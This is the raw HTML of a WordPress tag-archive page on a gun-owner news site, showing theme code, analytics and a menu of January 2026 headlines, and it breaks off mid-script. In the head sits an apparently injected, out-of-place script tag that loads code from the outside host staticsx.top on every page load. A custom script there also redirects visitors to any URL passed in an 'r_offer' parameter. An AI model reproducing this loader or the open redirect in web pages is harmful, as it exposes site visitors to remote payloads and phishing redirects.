

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/national-anthem/
body_size: 15808
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>National Anthem Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/national-anthem/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="National Anthem Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/national-anthem/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/national-anthem/#webpage","url":"https://preparedgunowners.com/tag/national-anthem/","name":"National Anthem Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/national-anthem/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/national-anthem/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/national-anthem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"National Anthem"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; National Anthem Tag Feed" href="https://preparedgunowners.com/tag/national-anthem/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"661f42d92d","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"661f42d92d","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a010196c1e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/national-anthem/",
                    "name": "National Anthem"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-national-anthem tag-1245 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b8f7fbea83_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696b8f7fbea83" ><script>var block_td_uid_1_696b8f7fbea83 = new tdBlock();
block_td_uid_1_696b8f7fbea83.id = "td_uid_1_696b8f7fbea83";
block_td_uid_1_696b8f7fbea83.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696b8f7fbea83_rand","tdc_css_class":"td_uid_1_696b8f7fbea83_rand","tdc_css_class_style":"td_uid_1_696b8f7fbea83_rand_style"}';
block_td_uid_1_696b8f7fbea83.td_column_number = "3";
block_td_uid_1_696b8f7fbea83.block_type = "td_block_mega_menu";
block_td_uid_1_696b8f7fbea83.post_count = "5";
block_td_uid_1_696b8f7fbea83.found_posts = "2236";
block_td_uid_1_696b8f7fbea83.header_color = "";
block_td_uid_1_696b8f7fbea83.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b8f7fbea83.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696b8f7fbea83);
</script><div id=td_uid_1_696b8f7fbea83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b8f7fbea83" data-td_block_id="td_uid_1_696b8f7fbea83"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b8f7fbea83" data-td_block_id="td_uid_1_696b8f7fbea83"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b8f7fbfd2a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696b8f7fbfd2a" ><script>var block_td_uid_2_696b8f7fbfd2a = new tdBlock();
block_td_uid_2_696b8f7fbfd2a.id = "td_uid_2_696b8f7fbfd2a";
block_td_uid_2_696b8f7fbfd2a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696b8f7fbfd2a_rand","tdc_css_class":"td_uid_2_696b8f7fbfd2a_rand","tdc_css_class_style":"td_uid_2_696b8f7fbfd2a_rand_style"}';
block_td_uid_2_696b8f7fbfd2a.td_column_number = "3";
block_td_uid_2_696b8f7fbfd2a.block_type = "td_block_mega_menu";
block_td_uid_2_696b8f7fbfd2a.post_count = "5";
block_td_uid_2_696b8f7fbfd2a.found_posts = "225";
block_td_uid_2_696b8f7fbfd2a.header_color = "";
block_td_uid_2_696b8f7fbfd2a.ajax_pagination_infinite_stop = "";
